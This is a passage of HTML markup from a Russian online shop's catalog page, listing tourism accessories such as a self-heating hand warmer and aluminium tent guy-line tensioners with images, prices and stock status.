                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/7f1/8n0xv2fsym3jt6omimq8ijr04c9ig4dw/grelka_sledopyt_samonagrev_12_5kh9sm_.jpg" alt="Грелка Следопыт самонагрев.12,5х9см " title="Грелка Следопыт самонагрев.12,5х9см " />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/f05/qe25akwne2f9bnkvx9mnxj3g3t50ddm3/600_600_140cd750bba9870f18aada2478b24840a/71ee47f6_b46d_11ee_a0ab_f02f741c7557_8b0a4f7a_e228_11f0_bd5a_a85e4554b81f.jpg" alt="Грелка Следопыт самонагрев.12,5х9см " title="Грелка Следопыт самонагрев.12,5х9см " />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/195/k11x1pn524gpj2um3sx14e6t8w8efscp/600_600_140cd750bba9870f18aada2478b24840a/71ee47f6_b46d_11ee_a0ab_f02f741c7557_8b0a4f7c_e228_11f0_bd5a_a85e4554b81f.jpg" alt="Грелка Следопыт самонагрев.12,5х9см " title="Грелка Следопыт самонагрев.12,5х9см " />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/f38/2zc0wxodyodkuzixxcjuxbl7ii20jafd/600_600_140cd750bba9870f18aada2478b24840a/71ee47f6_b46d_11ee_a0ab_f02f741c7557_8b0a4f7e_e228_11f0_bd5a_a85e4554b81f.jpg" alt="Грелка Следопыт самонагрев.12,5х9см " title="Грелка Следопыт самонагрев.12,5х9см " />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/281/z8qhkzl401pwuan3yactlg50rovyrh6h/600_600_140cd750bba9870f18aada2478b24840a/71ee47f6_b46d_11ee_a0ab_f02f741c7557_8b0a4f80_e228_11f0_bd5a_a85e4554b81f.jpg" alt="Грелка Следопыт самонагрев.12,5х9см " title="Грелка Следопыт самонагрев.12,5х9см " />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="494296" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="494296" data-param-item_href="%2Fcatalog%2Faksessuary-dlya-turizma%2Fgrelka-sledopyt-samonagrevayushchayasya-13kh9-5sm-pf-ghp-p03-1sht%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/aksessuary-dlya-turizma/grelka-sledopyt-samonagrevayushchayasya-13kh9-5sm-pf-ghp-p03-1sht/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/7f1/8n0xv2fsym3jt6omimq8ijr04c9ig4dw/grelka_sledopyt_samonagrev_12_5kh9sm_.jpg" alt="Грелка Следопыт самонагрев.12,5х9см " title="Грелка Следопыт самонагрев.12,5х9см " />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/aksessuary-dlya-turizma/grelka-sledopyt-samonagrevayushchayasya-13kh9-5sm-pf-ghp-p03-1sht/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Грелка Следопыт самонагрев.12,5х9см </span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="494296" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" data-name="Арт." data-value="PF-GHP-P03"><div class="muted font_sxs">Арт.: PF-GHP-P03</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">85 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">85 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__494296_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/aksessuary-dlya-turizma/grelka-sledopyt-samonagrevayushchayasya-13kh9-5sm-pf-ghp-p03-1sht/" data-item="494296"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Грелка Следопыт самонагрев.12,5х9см "></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="493972"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_493972_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_493972">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/aksessuary-dlya-turizma/natyazhiteli-ottyazhek-d-palatok-sledopyt-alyum-10sht-43kh30kh4mm/" class="thumb">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/da9/wz7x156lqlibvi8nr08t8wx57qscsfjf/natyazhiteli_ottyazhek_d_palatok_sledopyt_alyum_10sht_43kh30kh4mm.jpg" alt="Натяжители оттяжек д/палаток Следопыт алюм.(10шт)43х30х4мм" title="Натяжители оттяжек д/палаток Следопыт алюм.(10шт)43х30х4мм в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/579/151ug6r1vlij4ub5x11ok3630ixvyb7k/600_600_140cd750bba9870f18aada2478b24840a/bc73ba53_d774_11ed_a087_f02f741c7557_bc73ba64_d774_11ed_a087_f02f741c7557.jpg" alt="Натяжители оттяжек д/палаток Следопыт алюм.(10шт)43х30х4мм" title="Натяжители оттяжек д/палаток Следопыт алюм.(10шт)43х30х4мм в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/d20/og6pls3yzcwhw3v9zb7tygx9hk4zohit/600_600_140cd750bba9870f18aada2478b24840a/bc73ba53_d774_11ed_a087_f02f741c7557_bc73ba66_d774_11ed_a087_f02f741c7557.jpg" alt="Натяжители оттяжек д/палаток Следопыт алюм.(10шт)43х30х4мм" title="Натяжители оттяжек д/палаток Следопыт алюм.(10шт)43х30х4мм в Краснодаре" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="493972" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="493972" data-param-item_href="%2Fcatalog%2Faksessuary-dlya-turizma%2Fnatyazhiteli-ottyazhek-d-palatok-sledopyt-alyum-10sht-43kh30kh4mm%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/aksessuary-dlya-turizma/natyazhiteli-ottyazhek-d-palatok-sledopyt-alyum-10sht-43kh30kh4mm/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/da9/wz7x156lqlibvi8nr08t8wx57qscsfjf/natyazhiteli_ottyazhek_d_palatok_sledopyt_alyum_10sht_43kh30kh4mm.jpg" alt="Натяжители оттяжек д/палаток Следопыт алюм.(10шт)43х30х4мм" title="Натяжители оттяжек д/палаток Следопыт алюм.(10шт)43х30х4мм в Краснодаре" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/aksessuary-dlya-turizma/natyazhiteli-ottyazhek-d-palatok-sledopyt-alyum-10sht-43kh30kh4mm/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Натяжители оттяжек д/палаток Следопыт алюм.(10шт)43х30х4мм</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="493972" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" data-name="Арт." data-value="PF-TWP-69"><div class="muted font_sxs">Арт.: PF-TWP-69</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">440 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">440 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__493972_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/aksessuary-dlya-turizma/natyazhiteli-ottyazhek-d-palatok-sledopyt-alyum-10sht-43kh30kh4mm/" data-item="493972"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Натяжители оттяжек д/палаток Следопыт алюм.(10шт)43х30х4мм"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="493971"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_493971_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_493971">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/aksessuary-dlya-turizma/natyazhiteli-ottyazhek-d-palatok-sledopyt-alyum-6sht-75kh50kh8mm/" class="thumb">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/dbb/w5ho3umwwbi9o56cu179jcefirk4wg56/natyazhiteli_ottyazhek_d_palatok_sledopyt_alyum_6sht_75kh50kh8mm.jpg" alt="Натяжители оттяжек д/палаток Следопыт алюм.(6шт)75х50х8мм" title="Натяжители оттяжек д/палаток Следопыт алюм.(6шт)75х50х8мм в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/ff7/nrpz5hhntd7dfpjm6eu0vmpvvju2ppd2/600_600_140cd750bba9870f18aada2478b24840a/bc73ba52_d774_11ed_a087_f02f741c7557_bc73ba5f_d774_11ed_a087_f02f741c7557.jpg" alt="Натяжители оттяжек д/палаток Следопыт алюм.(6шт)75х50х8мм" title="Натяжители оттяжек д/палаток Следопыт алюм.(6шт)75х50х8мм в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/475/7zc84mxox8wh67yqdg0c4ocrypvngf06/600_600_140cd750bba9870f18aada2478b24840a/bc73ba52_d774_11ed_a087_f02f741c7557_bc73ba68_d774_11ed_a087_f02f741c7557.jpg" alt="Натяжители оттяжек д/палаток Следопыт алюм.(6шт)75х50х8мм" title="Натяжители оттяжек д/палаток Следопыт алюм.(6шт)75х50х8мм в Краснодаре" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="493971" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="493971" data-param-item_href="%2Fcatalog%2Faksessuary-dlya-turizma%2Fnatyazhiteli-ottyazhek-d-palatok-sledopyt-alyum-6sht-75kh50kh8mm%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/aksessuary-dlya-turizma/natyazhiteli-ottyazhek-d-palatok-sledopyt-alyum-6sht-75kh50kh8mm/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/dbb/w5ho3umwwbi9o56cu179jcefirk4wg56/natyazhiteli_ottyazhek_d_palatok_sledopyt_alyum_6sht_75kh50kh8mm.jpg" alt="Натяжители оттяжек д/палаток Следопыт алюм.(6шт)75х50х8мм" title="Натяжители оттяжек д/палаток Следопыт алюм.(6шт)75х50х8мм в Краснодаре" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
